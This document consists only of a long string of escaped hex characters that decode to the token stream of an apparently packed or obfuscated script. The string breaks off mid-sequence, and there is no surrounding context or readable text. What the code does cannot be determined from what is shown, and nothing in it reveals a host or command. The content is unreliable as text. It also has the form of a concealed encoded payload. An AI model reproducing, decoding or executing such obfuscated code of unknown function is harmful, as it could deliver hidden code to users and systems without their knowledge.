c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\